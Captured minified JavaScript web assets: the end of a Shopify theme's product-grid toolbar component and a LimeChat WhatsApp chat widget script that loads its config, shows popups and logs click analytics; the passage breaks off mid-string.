productBefore=[...collectionProductGrid.querySelectorAll(".product")][nextInfo.currentIndex];const bannerToAppend=bannerLists.find(banner=>banner.dataset.productBanner==nextInfo.bannerNumber);collectionProductGrid.insertBefore(bannerToAppend,productBefore)},bannersNextInfo=bannerLists.map(getCurrentPosition).map(getNextPosition);clearBanner(),bannersNextInfo.forEach(setBannerPosition)}initViewModeLayout(column){const productListing=document.getElementById("CollectionProductGrid").querySelector(".productListing");if(productListing){switch(column){case 1:productListing.classList.remove("productGrid","column-5","column-4","column-3","column-2"),productListing.classList.add("productList");break;default:switch(column){case 2:productListing.classList.remove("productList","column-5","column-4","column-3"),productListing.classList.add("productGrid","column-2");break;case 3:productListing.classList.remove("productList","column-5","column-4","column-2"),productListing.classList.add("productGrid","column-3");break;case 4:productListing.classList.remove("productList","column-5","column-3","column-2"),productListing.classList.add("productGrid","column-4");break;case 5:productListing.classList.remove("productList","column-4","column-3","column-2"),productListing.classList.add("productGrid","column-5");break}}document.querySelector(".collection-masonry")&&resizeAllGridItems(),document.querySelector(".collection-banner-adv")&&this.changeBannerPositions(column)}}onClickModeButtonHandler(event){event.preventDefault();var buttonElement=event.currentTarget,viewMode=this.mediaView.querySelector(".icon-mode.active"),column=parseInt(buttonElement.dataset.col);buttonElement.classList.contains("active")||(viewMode.classList.remove("active"),buttonElement.classList.add("active"),this.mediaViewMobile.querySelectorAll(".icon-mode").forEach(element=>{var currentColum=parseInt(element.dataset.col);currentColum==column?element.classList.add("active"):element.classList.remove("active")}),this.initViewModeLayout(column))}onClickModeButtonMobileHandler(event){event.preventDefault();var buttonElement=event.currentTarget,viewMode=this.mediaViewMobile.querySelector(".icon-mode.active"),column=parseInt(buttonElement.dataset.col);buttonElement.classList.contains("active")||(viewMode.classList.remove("active"),buttonElement.classList.add("active"),this.mediaView.querySelectorAll(".icon-mode").forEach(element=>{var currentColum=parseInt(element.dataset.col);currentColum==column?element.classList.add("active"):element.classList.remove("active")}),this.initViewModeLayout(column))}onClickLimitButtonHandler(event){event.preventDefault();var buttonElement=event.currentTarget;if(!buttonElement.classList.contains("is-active")){var value=parseInt(buttonElement.querySelector(".text").dataset.value);this.limitView.querySelector(".label-text").innerText=value,this.limitView.querySelector("[data-toggle]").setAttribute("aria-expanded",!1),this.limitView.querySelectorAll("[data-limited-view-item]").forEach(limitButton=>{limitButton.classList.remove("is-active")}),buttonElement.classList.add("is-active"),$.ajax({type:"POST",url:"/cart.js",dataType:"json",data:{"attributes[pagination]":value},success:function(data){window.location.reload()},error:function(xhr,text){alert($.parseJSON(xhr.responseText).description)}})}}connectedCallback(){this.onScrollHandler=this.onScroll.bind(this),window.addEventListener("scroll",this.onScrollHandler,!1)}disconnectedCallback(){window.removeEventListener("scroll",this.onScrollHandler)}onScroll(){const scrollTop=window.pageYOffset||document.documentElement.scrollTop,offsetScroll=$("#CollectionProductGrid .productListing").offset().top+100;var windowWidth=window.innerWidth;if(windowWidth<1025)if(scrollTop>offsetScroll)if(requestAnimationFrame(this.showSticky.bind(this)),document.body.classList.contains("scroll-up")){var height=document.querySelector("sticky-header").offsetHeight;this.style.top=`${height}px`}else document.body.classList.contains("scroll-down")&&(this.style.top=0);else requestAnimationFrame(this.hideSticky.bind(this));this.currentScrollTop=scrollTop}hideSticky(){this.classList.remove("show-sticky","animate"),this.closeDropdownPopupSticky()}showSticky(){this.classList.add("show-sticky","animate"),this.closeDropdownPopupSticky()}closeModalClick(){this.closeMobileModal=this.querySelector("[data-sorting][data-mobile] .close-mobile-modal"),this.closeMobileModal.addEventListener("click",()=>{this.querySelector('[data-toggle][data-mobile="mobile"]').setAttribute("aria-expanded",!1),document.body.classList.remove("toolbar-modal-open")})}closeDropdownPopupSticky(){this.querySelector(".label-tab")&&this.querySelectorAll(".label-tab").forEach(element=>{element.setAttribute("aria-expanded",!1)})}onBodyClickEvent(event){this.querySelector("[data-toggle]")&&this.querySelectorAll("[data-toggle]").forEach(dropdownButton=>{if(dropdownButton.dataset.mobile==="mobile")!this.querySelector("[data-sorting][data-mobile]").contains(event.target)&&!dropdownButton.contains(event.target)&&(dropdownButton.setAttribute("aria-expanded",!1),document.body.classList.contains("toolbar-modal-open")&&document.body.classList.remove("toolbar-modal-open"));else{var contentDropdown=dropdownButton.nextElementSibling;!contentDropdown.contains(event.target)&&!dropdownButton.contains(event.target)&&dropdownButton.setAttribute("aria-expanded",!1)}})}}customElements.define("toolbar-item",Toolbar);
//# sourceMappingURL=/cdn/shop/t/25/assets/toolbar.js.map?v=103684490385251448261696849480


--- FILE ---
content_type: application/javascript
request_url: https://s3.ap-south-1.amazonaws.com/cdn.limechat.ai/packs/js/whatsapp_widget/lc_wa_widget.js
body_size: 6766
content:
class LimeChatWhatsapp{constructor({accessToken:t,phoneNumber:e}){this.accessToken=t,this.phoneNumber=e,this.getConfig=this.getConfig.bind(this),this.initializeWidget=this.initializeWidget.bind(this),this.appearanceTimers=new Set,this.mediaValidationTimers=new Set,this.popupTimers=new Set,window.addEventListener("beforeunload",(()=>this.cleanup())),window.addEventListener("unload",(()=>this.cleanup()))}hideWidgetWithTransition(t){this.widgetContainer&&(this.widgetContainer.style.transition="opacity 0.3s ease-out, transform 0.3s ease-out",this.widgetContainer.style.transform="left"===t?"translateX(-100%)":"translateX(100%)",this.widgetContainer.style.opacity="0",setTimeout((()=>{this.widgetContainer.style.display="none"}),300));const e=document.getElementById("whatsapp-first-time-popup");e&&(e.style.transition="opacity 0.3s ease-out, transform 0.3s ease-out",e.style.transform="left"===t?"translateX(-100%)":"translateX(100%)",e.style.opacity="0",setTimeout((()=>{e.parentNode&&(e.style.display="none")}),300))}showWidgetWithTransition(t){this.widgetContainer&&(this.widgetContainer.style.display="",this.widgetContainer.style.transition="opacity 0.3s ease-out, transform 0.3s ease-out",this.widgetContainer.style.transform="left"===t?"translateX(-100%)":"translateX(100%)",this.widgetContainer.style.opacity="0",this.widgetContainer.offsetWidth,this.widgetContainer.style.transform="translateX(0)",this.widgetContainer.style.opacity="1");const e=document.getElementById("whatsapp-first-time-popup");e&&(e.style.display="",e.style.transition="opacity 0.3s ease-out, transform 0.3s ease-out",e.style.transform="left"===t?"translateX(-100%)":"translateX(100%)",e.style.opacity="0",e.offsetWidth,e.style.transform="translateX(0)",e.style.opacity="1")}async getConfig(){try{const t=await fetch(`https://app-whatsapp-widget.limechat.ai/api/getWidgetConfig/${this.phoneNumber}`,{method:"GET",headers:{Authorization:`Bearer ${this.accessToken}`}});if(!t.ok)throw new Error(`Error fetching config: ${t.status}`);const e=await t.json();return e.popup_configs&&(this.popup_configs="string"==typeof e.popup_configs?JSON.parse(e.popup_configs):e.popup_configs),this.popup_message_enabled=e.popup_message_enabled||!1,Object.assign(this,e),e}catch(t){return console.error("Error fetching config:",t),null}}async initializeWidget(){await this.getConfig()?this.renderWidget():console.error("[WhatsApp Widget] Failed to get config")}deviceCheck(t){const e=/iPhone|iPad|iPod|Android/i.test(navigator.userAgent);return"desktop"===t&&!e||!("mobile"!==t||!e)||"both"===t||void 0}titleCase(t){const e=t.toLowerCase().split(" ");for(let t=0;t<e.length;t++)e[t]=e[t].charAt(0).toUpperCase()+e[t].substring(1);return e.join(" ")}renderWidget(){this.deviceCheck(this.display_on)?this.renderButton():console.log("[WhatsApp Widget] Device check failed, not rendering button")}pageCheck(t){let e=!1;t.forEach((t=>{"homepage"==t&&"/"==window.location.pathname&&(e=!0),"collections"!=t||!window.location.pathname.includes("/collections/")&&"/collections"!==window.location.pathname||(e=!0),"products"!=t||!window.location.pathname.includes("/products/")&&"/products"!==window.location.pathname||(e=!0),"cart"==t&&"/cart"==window.location.pathname&&(e=!0),"pages"!=t||!window.location.pathname.includes("/pages/")&&"/pages"!==window.location.pathname||(e=!0),"checkout"==t&&window.location.pathname.includes("/checkouts/")&&(e=!0),"blogs"!=t||!window.location.pathname.includes("/blogs/")&&"/blogs"!==window.location.pathname||(e=!0)}));return e||!this.isShopify}getParameterByName(t,e){t=t.replace(/[\[\]]/g,"\\$&");const i=new RegExp(`[?&]${t}(=([^&#]*)|&|#|$)`).exec(e);return i?i[2]?decodeURIComponent(i[2].replace(/\+/g," ")):"":null}appendCurrentUrl(t){return this.utm_for_widget?`Hi, I was browsing ${encodeURIComponent(window.location.href)} and have a few questions`:t}createFirstTimePopup(){if(!this.popup_message_enabled||!this.popup_configs)return;const t=this.getPopupConfig();if(!t)return;if(!this.hasValidPopupContent(t))return;const e=this.createPopupContainer(),i=this.createPopupContent(t);e.appendChild(i),this.positionAndShowPopup(e,t),this.setupPopupBehavior(e,t),this.setupEventListeners(e,t)}hasValidPopupContent(t){const e=t.cta&&""!==t.cta.trim(),i=t.media_header&&""!==t.media_header.trim(),s=t.header&&""!==t.header.trim(),o=t.title&&""!==t.title.trim(),n=t.body&&""!==t.body.trim();return e||i||s||o||n}getPopupConfig(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?this.popup_configs.mobile:this.popup_configs.desktop}createPopupContainer(){const t=document.createElement("div");return t.id="whatsapp-first-time-popup",t.className="whatsapp-first-time-popup",t}createPopupContent(t){const e=document.createElement("div");e.className="whatsapp-popup-content",e.appendChild(this.createCloseButton());const i=document.createElement("div");i.className="whatsapp-media-placeholder",e.appendChild(i);return(t.header||t.body||t.cta)&&e.appendChild(this.createTextContainer(t)),""!==t.media_header?.trim()?"video"===t.popup_type?this.validateAndCreateVideo(t.media_header,e,i):this.validateAndCreateImage(t.media_header,(()=>{const s=this.createImageContainer(t.media_header);(t.header||t.body)&&this.validateAndCreateCompanyImage(t.company_image,(()=>{const i=this.createCompanyImageContainer(t.company_image);s.appendChild(i),e.classList.add("whatsapp-has-company-image")})),e.insertBefore(s,i),e.removeChild(i)})):e.removeChild(i),e}createCloseButton(){const t=document.createElement("span");return t.id="whatsapp-close-popup",t.className="whatsapp-popup-close-button",t.textContent="✕",t}isValidUrl(t){try{return new URL(t),!0}catch{return!1}}validateAndCreateImage=(t,e)=>{if(!this.isValidUrl(t))return void console.warn("Invalid image URL format:",t);const i=new Image;i.onload=()=>e(),i.onerror=()=>console.warn("Failed to load image:",t);const s=setTimeout((()=>{i.complete||console.warn("Image loading timeout:",t),this.mediaValidationTimers.delete(s)}),1e4);this.mediaValidationTimers.add(s),i.src=t};validateAndCreateVideo(t,e,i){if(!this.isValidUrl(t))return console.warn("Invalid video URL format:",t),void(i&&i.parentNode&&e.removeChild(i));const s=document.createElement("video");s.onloadedmetadata=()=>{const s=this.createVideoContainer(t);i&&i.parentNode?(e.insertBefore(s,i),e.removeChild(i)):e.appendChild(s)},s.onerror=()=>{console.warn("Failed to load video:",t),i&&i.parentNode&&e.removeChild(i)},s.onabort=()=>{console.warn("Video loading aborted:",t),i&&i.parentNode&&e.removeChild(i)};const o=setTimeout((()=>{0===s.readyState&&(console.warn("Video loading timeout:",t),i&&i.parentNode&&e.removeChild(i)),this.mediaValidationTimers.delete(o)}),15e3);this.mediaValidationTimers.add(o),s.src=t,s.load()}createImageContainer(t){const e=document.createElement("div");e.className="whatsapp-popup-image-container";const i=document.createElement("img");return i.className="whatsapp-popup-image",i.src=t,i.alt="Popup image",e.appendChild(i),e}createVideoContainer(t){const e=document.createElement("div");e.className="whatsapp-popup-image-container";const i=document.createElement("video");return i.className="whatsapp-popup-image",i.src=t,i.autoplay=!0,i.muted=!0,i.loop=!0,i.playsInline=!0,i.controls=!1,i.setAttribute("preload","auto"),e.appendChild(i),e}createTextContainer(t){const e=document.createElement("div");if(e.className="whatsapp-popup-text-container",t.header||t.body){const i=document.createElement("div");if(i.className="whatsapp-popup-text-content",t.header){const e=document.createElement("h3");e.className="whatsapp-popup-header",e.textContent=t.header,i.appendChild(e)}if(t.body){const e=document.createElement("p");e.className="whatsapp-popup-body",e.textContent=t.body,i.appendChild(e)}e.appendChild(i)}if(t.cta){const i=document.createElement("div");i.className="whatsapp-popup-cta-container";const s=document.createElement("button");s.id="whatsapp-cta-button",s.className="whatsapp-popup-cta-button",s.textContent=t.cta,i.appendChild(s),e.appendChild(i)}return e}createCompanyImageContainer(t){const e=document.createElement("div");e.className="whatsapp-popup-company-image-container";const i=document.createElement("img");return i.className="whatsapp-popup-company-image",i.src=t,i.alt="Company logo",e.appendChild(i),e}positionAndShowPopup(t,e){const i=document.querySelector(".WhatsAppButton__root");i?(this.addPositioningClasses(t,e),i.parentNode.insertBefore(t,i)):document.body.appendChild(t),this.addPopupStyles(void 0,e),this.showPopupWithDelay(t,e)}addPositioningClasses(t,e){const i=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?this.position_mobile:this.position_desktop,s=e.message_position||"top";t.className+=` whatsapp-popup-${s}-${i}`,e.popup_type&&(t.className+=` popup-type-${e.popup_type}`)}showPopupWithDelay(t,e){const i=e.time_to_appear?parseInt(e.time_to_appear,10):1,s=setTimeout((()=>{t.style.opacity="1",t.style.transform="translateY(0)",t._disappearTimer&&t._disappearTimer.start&&t._disappearTimer.start(),this.appearanceTimers.delete(s)}),1e3*i);this.appearanceTimers.add(s)}setupPopupBehavior(t,e){let i=null;if(e.time_to_disappear){const s=1e3*parseInt(e.time_to_disappear,10),o=()=>{i&&clearTimeout(i),i=setTimeout((()=>{this.closePopupGracefully(t)}),s)},n=()=>{i&&(clearTimeout(i),i=null)},p=()=>{i||o()};t.addEventListener("mouseenter",n),t.addEventListener("mouseleave",p);const a={start:o,pause:n,restart:p,clear:()=>{i&&(clearTimeout(i),i=null)}};t._disappearTimer=a,this.popupTimers.add(a)}}setupEventListeners(t,e){const i=t.querySelector("#whatsapp-close-popup"),s=t.querySelector("#whatsapp-cta-button");i&&i.addEventListener("click",(e=>{e.stopPropagation(),this.closePopupGracefully(t)})),s&&s.addEventListener("click",(e=>{e.stopPropagation(),this.handleCtaClick(t)})),e.cta&&"video"!==e.popup_type||t.addEventListener("click",(i=>{"whatsapp-close-popup"!==i.target.id&&null===i.target.closest("#whatsapp-close-popup")&&(this.closePopupGracefully(t),this.openWhatsApp("video"===e.popup_type?"video_popup_click":"popup_click"))}))}handleCtaClick(t){this.closePopupGracefully(t),this.openWhatsApp("popup_cta")}openWhatsApp(t="widget_icon"){this.logWidgetClick(t);const e=document.querySelector(".WhatsAppButton__root a");e&&window.open(e.href,"_blank")}getSessionId(){let t=sessionStorage.getItem("limechat_widget_session_id");return t||(t=Math.random().toString(36).substring(2,14),sessionStorage.setItem("limechat_widget_session_id",t)),t}getDeviceType(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"mobile":"desktop"}async logWidgetClick(t){try{const t=await fetch(`https://app.limechat.ai/widget_config?website_token=${this.accessToken}`,{method:"GET",headers:{"Content-Type":"application/json"}});if(!t.ok)throw new Error(`Config API failed: ${t.status}`);const e=(await t.json()).inbox_id;if(!e)throw new Error("inbox_id not found in config response");const i=this.getSessionId(),s={session_id:i,inbox_id:e,device_type:this.getDeviceType()},o=await fetch("https://app.limechat.ai/api/v1/widget/widget_click_events",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(s)});if(!o.ok)throw new Error(`Click event API failed: ${o.status}`)}catch(t){console.warn("Failed to send analytics:",t)}}closePopupGracefully(t){t&&t.parentNode&&(t._disappearTimer&&(t._disappearTimer.clear(),this.popupTimers.delete(t._disappearTimer)),t.classList.add("whatsapp-popup-hidden"),setTimeout((()=>{t.parentNode&&t.parentNode.removeChild(t)}),300))}addPopupStyles(t="#25d366",e={}){if(document.getElementById("whatsapp-popup-styles"))return;/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);const i=(t,e)=>{const{bottom:i,left:s,right:o}=t;return{topPosition:{bottom:i+e,left:s,right:o},sidePosition:{bottom:i,left:s+e+10,right:o+e+10}}},s=i({bottom:parseInt(this.bottom_margin_desktop||24),left:parseInt(this.left_margin_desktop||24),right:parseInt(this.right_margin_desktop||24)},parseInt(this.display_size_desktop||60)),o=i({bottom:parseInt(this.bottom_margin_mobile||24),left:parseInt(this.left_margin_mobile||24),right:parseInt(this.right_margin_mobile||24)},parseInt(this.display_size_mobile||60)),n=document.createElement("style");n.id="whatsapp-popup-styles",n.textContent=`\n      .whatsapp-first-time-popup {\n        position: fixed;\n        z-index: 999999;\n        opacity: 0;\n        transform: translateY(20px);\n        transition: opacity 0.3s ease-out, transform 0.3s ease-out;\n        max-width: 200px;\n        background-color: transparent;\n        overflow: visible;\n        padding: 15px;\n      }\n\n      .whatsapp-first-time-popup.whatsapp-popup-hidden {\n        opacity: 0;\n        transform: translateY(20px);\n      }\n\n      /* Video popup specific styling for desktop */\n      .whatsapp-first-time-popup.popup-type-video {\n        max-width: 251px;\n        padding: 4px;\n      }\n\n      .whatsapp-popup-top-right {\n        bottom: ${s.topPosition.bottom}px;\n        right: ${s.topPosition.right}px;\n      }\n\n      .whatsapp-popup-top-left {\n        bottom: ${s.topPosition.bottom}px;\n        left: ${s.topPosition.left}px;\n      }\n\n      .whatsapp-popup-side-right {\n        bottom: ${s.sidePosition.bottom}px;\n        right: ${s.sidePosition.right}px;\n      }\n\n      .whatsapp-popup-side-left {\n        bottom: ${s.sidePosition.bottom}px;\n        left: ${s.sidePosition.left}px;\n      }\n\n      .whatsapp-popup-content {\n        position: relative;\n        padding: 5px;\n        background-color: white;\n        border-radius: 12px;\n        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);\n        overflow: visible;\n      }\n\n      /* Video popup content styling for desktop */\n      .popup-type-video .whatsapp-popup-content {\n        width: 172px;\n        height: 262px;\n        display: flex;\n        flex-direction: column;\n      }\n\n      .whatsapp-popup-close-button {\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        cursor: pointer;\n        position: absolute;\n        top: -12px;\n        right: -10px;\n        background-color: white;\n        color: #808975;\n        font-size: 12px;\n        font-weight: normal;\n        line-height: 1;\n        width: 22px;\n        height: 22px;\n        border-radius: 50%;\n        border: 0.5px solid silver;\n        padding: 0;\n        margin: 0;\n        box-sizing: border-box;\n        user-select: none;\n      }\n\n      .whatsapp-popup-close-button:hover {\n        background-color: #e0e0e0;\n      }\n\n      .whatsapp-popup-image-container {\n        width: 100%;\n        height: 90px;\n        border-radius: 10px;\n        position: relative;\n      }\n\n      /* Video container styling for desktop */\n      .popup-type-video .whatsapp-popup-image-container {\n        flex: 1;\n        position: relative;\n      }\n\n      .whatsapp-popup-image {\n        width: 100%;\n        height: 100%;\n        border-radius: 10px;\n        object-fit: cover;\n      }\n\n      .whatsapp-popup-text-container {\n        padding: 0px;\n      }\n\n      .whatsapp-popup-text-content {\n        padding: 0px 8px;\n      }\n\n      .whatsapp-popup-company-image-container {\n        position: absolute;\n        bottom: -16px;\n        left: 50%;\n        transform: translateX(-50%);\n      }\n\n      .whatsapp-popup-company-image {\n        width: 28px;\n        height: 28px;\n        border-radius: 50%;\n        object-fit: cover;\n        border: 2px solid #fff;\n      }\n\n      /* Adjust spacing when company image is present */\n      .whatsapp-popup-content.whatsapp-has-company-image .whatsapp-popup-text-content {\n        padding-top: 10px;\n      }\n\n      .whatsapp-popup-header {\n        font-size: 12px;\n        font-weight: 600;\n        margin: 8px 0px 4px 0px;\n        padding: 0px;\n        letter-spacing: 0.2px;\n        line-height: 1.4;\n        color: #262626;\n      }\n\n      /* Add bottom margin to header only if there's content after it */\n      .whatsapp-popup-header + .whatsapp-popup-body {\n        margin-top: 8px;\n      }\n\n      .whatsapp-popup-body {\n        margin: 4px 0px;\n        padding: 0px;\n        font-size: 11px;\n        font-weight: 400;\n        color: #434343;\n        line-height: 18px;\n      }\n\n      /* Add bottom margin to text content wrapper if there's CTA after it */\n      .whatsapp-popup-text-content + .whatsapp-popup-cta-container {\n        margin-top: 8px;\n      }\n\n      .whatsapp-popup-cta-container {\n        margin: 0;\n      }\n\n      .whatsapp-popup-cta-button {\n        width: 100%;\n        background-color: ${t};\n        color: white;\n        border: none;\n        border-radius: 8px;\n        padding: 10px 16px;\n        font-weight: 600;\n        font-size: 12px;\n        text-align: center;\n        text-transform: capitalize;\n        line-height: 20px;\n        cursor: pointer;\n      }\n\n      .whatsapp-popup-cta-button:hover {\n        opacity: 0.9;\n      }\n\n      /* Remove any triangle/pointer styles */\n      .whatsapp-first-time-popup::before,\n      .whatsapp-first-time-popup::after {\n        content: none !important;\n        display: none !important;\n      }\n\n      /* Mobile adjustments */\n      @media (max-width: 670px) {\n        .whatsapp-first-time-popup {\n          max-width: 200px;\n          padding: 12px;\n        }\n\n        /* Video popup specific styling for mobile */\n        .whatsapp-first-time-popup.popup-type-video {\n          max-width: 172px;\n          padding: 4px;\n        }\n\n        /* Video popup content styling for mobile */\n        .popup-type-video .whatsapp-popup-content {\n          width: 172px;\n          height: 262px;\n          border-radius: 12px;\n          display: flex;\n          flex-direction: column;\n        }\n\n        /* Video container styling for mobile */\n        .popup-type-video .whatsapp-popup-image-container {\n          flex: 1;\n          border-radius: 12px;\n          overflow: hidden;\n        }\n\n        .whatsapp-popup-top-right {\n          bottom: ${o.topPosition.bottom}px;\n          right: ${o.topPosition.right}px;\n        }\n\n        .whatsapp-popup-top-left {\n          bottom: ${o.topPosition.bottom}px;\n          left: ${o.topPosition.left}px;\n        }\n\n        .whatsapp-popup-side-right {\n          bottom: ${o.sidePosition.bottom}px;\n          right: ${o.sidePosition.right}px;\n        }\n\n        .whatsapp-popup-side-left {\n          bottom: ${o.sidePosition.bottom}px;\n          left: ${o.sidePosition.left}px;\n        }\n      }\n    `,document.head.appendChild(n)}renderButton(){if(this.pageCheck(this.pages_to_display)||!this.isShopify){const s=document.createElement("link");s.setAttribute("href","https://fonts.googleapis.com/css2?family=Lato&family=Roboto&display=swap"),s.setAttribute("rel","stylesheet"),document.body.appendChild(s);const o=document.createElement("link");o.setAttribute("href","https://s3.ap-south-1.amazonaws.com/cdn.limechat.ai/packs/js/whatsapp_widget/LC_whatsapp_stylesheet.css"),o.setAttribute("rel","stylesheet"),o.setAttribute("type","text/css"),document.body.appendChild(o);const n=1e3!==this.zIndex?this.zIndex:1e3,p=document.createElement("div");p.className="WhatsAppButton__root",/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?"left"===this.position_mobile?p.setAttribute("style",`position: fixed; bottom: ${this.bottom_margin_mobile}px; left: ${this.left_margin_mobile}px; z-index: ${n};`):p.setAttribute("style",`position: fixed; bottom: ${this.bottom_margin_mobile}px; right: ${this.right_margin_mobile}px; z-index: ${n};`):"left"===this.position_desktop?p.setAttribute("style",`position: fixed; bottom: ${this.bottom_margin_desktop}px; left: ${this.left_margin_desktop}px; z-index: ${n};`):p.setAttribute("style",`position: fixed; bottom: ${this.bottom_margin_desktop}px; right: ${this.right_margin_desktop}px; z-index: ${n};`),document.body.appendChild(p);const a=document.createElement("a"),r=document.createElement("a");if(window.location.pathname.includes("/products/")&&""!==this.pdp_prefill_text&&this.isShopify&&(window.location.href.includes("variant")&&!this.includeVariant||!window.location.href.includes("variant")&&this.includeVariant||!window.location.href.includes("variant")&&!this.includeVariant)){const s=window.location.href,o=s.split("/products/");let n="";n=o[1].includes("?")?o[1].split("?")[0]:o[1];var t=n.replace(/\-/g," ").replace(/\//g,""),e=`${n}.xml`;e=s.replace(n,e);var i=this.titleCase(t);fetch(e).then((t=>{t.text().then((t=>(new DOMParser).parseFromString(t,"text/xml"))).then((t=>t.querySelector("title"))).then((t=>t.textContent)).then((t=>{t=t.replaceAll("&","%26");try{let e=this.appendCurrentUrl(`${this.pdp_prefill_text} ${t}`);a.setAttribute("href",`https://wa.me/${this.phone}?text=${e}`),r.setAttribute("href",`https://wa.me/${this.phone}?text=${e}`)}catch(t){let e=this.appendCurrentUrl(`${this.pdp_prefill_text} ${i}`);a.setAttribute("href",`https://wa.me/${this.phone}?text=${e}`),r.setAttribute("href",`https://wa.me/${this.phone}?text=${e}`)}}))}))}else if(window.location.pathname.includes("/collections/")&&!window.location.pathname.includes("/products/")&&this.isShopify){const e=window.location.href.split("collections/");let i="";i=e[1].includes("?")?e[1].split("?")[0]:e[1],t=i.replace(/\-/g," ").replace(/\//g,"");const s=this.titleCase(t),o=this.appendCurrentUrl("Hey! I would like to know more about");a.setAttribute("href",`https://wa.me/${this.phone}?text=${o} ${s}`),r.setAttribute("href",`https://wa.me/${this.phone}?text=${o} ${s}`)}else if(window.location.pathname.includes("/products/")&&window.location.href.includes("variant")&&""!==this.pdp_prefill_text&&this.isShopify&&this.includeVariant){const s=window.location.href,o=s.split("products/");let n="";n=o[1].includes("?")?o[1].split("?")[0]:o[1],t=n.replace(/\-/g," ").replace(/\//g,""),e=`${n}.xml`,e=s.replace(n,e),i=this.titleCase(t);const p=this.getParameterByName("variant",window.location.href);fetch(e).then((t=>{t.text().then((t=>(new DOMParser).parseFromString(t,"text/xml"))).then((t=>[t.querySelectorAll("variant"),t.querySelector("title")])).then((t=>{for(const e of t[0])if(e.querySelector("id").textContent===p){const i=[];let s=1,o=e.querySelector(`option${s}`);for(;o;)o.textContent&&i.push(o.textContent),s++,o=e.querySelector(`option${s}`);return[i.join(" / "),t[1].textContent]}})).then((t=>{try{const e=t[0].replace(/\-/g," ").replace(/\//g,""),i=this.appendCurrentUrl(`${this.pdp_prefill_text} ${t[1].replaceAll("&","%26")} ${e}`);a.setAttribute("href",`https://wa.me/${this.phone}?text=${i}`),r.setAttribute("href",`https://wa.me/${this.phone}?text=${i}`)}catch(t){let e=this.appendCurrentUrl(`${this.pdp_prefill_text} ${i}`);a.setAttribute("href",`https://wa.me/${this.phone}?text=${e}`),r.setAttribute("href",`https://wa.me/${this.phone}?text=${e}`)}}))})).catch((t=>{a.setAttribute("href",`https://wa.me/${this.phone}?text=${this.pdp_prefill_text} ${i}`),r.setAttribute("href",`https://wa.me/${this.phone}?text=${this.pdp_prefill_text} ${i}`)}))}else{let t=this.appendCurrentUrl(this.prefill_text);a.setAttribute("href",`https://wa.me/${this.phone}?text=${t}`),r.setAttribute("href",`https://wa.me/${this.phone}?text=${t}`)}if(a.setAttribute("style","text-decoration: none"),a.setAttribute("target","_blank"),a.addEventListener("click",(t=>{this.logWidgetClick("widget_icon")})),p.appendChild(a),r.setAttribute("target","_blank"),r.setAttribute("class","whatsapp__poweredBy"),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))if("widget_text"===this.widget_type_mobile){const t=document.createElement("button");t.setAttribute("class","landbot-whatsapp__button"),t.setAttribute("style",`min-width:${this.display_size_mobile}px; padding:${this.display_size_mobile/16}px`),a.appendChild(t);const e=this.widget_icon_mobile||"https://media.limechat.in/lcmedia/assets/images/whatsapp/LC_WA.png",i=document.createElement("img");i.setAttribute("src",e),i.setAttribute("alt","WhatsApp Icon"),i.setAttribute("style","width: 24px; height: auto; margin-right: 5px; display: inline-block;"),t.appendChild(i);const s=document.createElement("p");s.setAttribute("style","margin: 0"),s.innerText=this.button_message_mobile,t.appendChild(s),"left"===this.position_mobile&&"top"!==this.pop_up_message_position?(r.setAttribute("class","whatsapp__poweredBy"),120===this.display_size_mobile&&(19===this.button_message_mobile.length||20===this.button_message_mobile.length?r.setAttribute("style",`left: ${this.display_size_mobile+this.button_message_mobile.length+40}px;`):r.setAttribute("style",`left: ${this.display_size_mobile+this.button_message_mobile.length+12}px;`)),140===this.display_size_mobile&&(19===this.button_message_mobile.length||20===this.button_message_mobile.length?r.setAttribute("style",`left: ${this.display_size_mobile+this.button_message_mobile.length+20}px;`):r.setAttribute("style",`left: ${this.display_size_mobile+this.button_message_mobile.length+8}px;`)),160===this.display_size_mobile&&(19===this.button_message_mobile.length||20===this.button_message_mobile.length?r.setAttribute("style",`left: ${this.display_size_mobile+this.button_message_mobile.length+10}px;`):r.setAttribute("style",`left: ${this.display_size_mobile+this.button_message_mobile.length+8}px;`))):"right"===this.position_mobile&&"top"!==this.pop_up_message_position&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredBySideLefty"),120===this.display_size_mobile&&(19===this.button_message_mobile.length||20===this.button_message_mobile.length?r.setAttribute("style",`right: ${this.display_size_mobile+this.button_message_mobile.length+40}px;`):r.setAttribute("style",`right: ${this.display_size_mobile+this.button_message_mobile.length+12}px;`)),140===this.display_size_mobile&&(19===this.button_message_mobile.length||20===this.button_message_mobile.length?r.setAttribute("style",`right: ${this.display_size_mobile+this.button_message_mobile.length+20}px;`):r.setAttribute("style",`right: ${this.display_size_mobile+this.button_message_mobile.length+8}px;`)),160===this.display_size_mobile&&(19===this.button_message_mobile.length||20===this.button_message_mobile.length?r.setAttribute("style",`right: ${this.display_size_mobile+this.button_message_mobile.length+10}px;`):r.setAttribute("style",`right: ${this.display_size_mobile+this.button_message_mobile.length+8}px;`))),"top"===this.pop_up_message_position&&"left"===this.position_mobile?(r.setAttribute("class","whatsapp__poweredBy"),r.setAttribute("style",`bottom: ${this.display_size_mobile/2.5+2}px; left: 0px;`)):"top"===this.pop_up_message_position&&"right"===this.position_mobile&&(r.setAttribute("class","whatsapp__poweredBy whatsapp__poweredByTopRight"),r.setAttribute("style",`bottom: ${this.display_size_mobile/2.5+2}px; right: 0px;`))}else{const t=document.createElement("img");t.src=this.widget_icon_mobile||"https://media.limechat.in/lcmedia/assets/images/whatsapp/LC_WA.png",t.setAttribute("style",`width:${this.display_size_mobile}px; opacity:1`),t.setAttribute("alt","WhatsApp Icon"),a.appendChild(t),"left"===this.position_mobile&&"top"!==this.pop_up_message_position?(r.setAttribute("class","whatsapp__poweredBy"),r.setAttribute("style",`left: 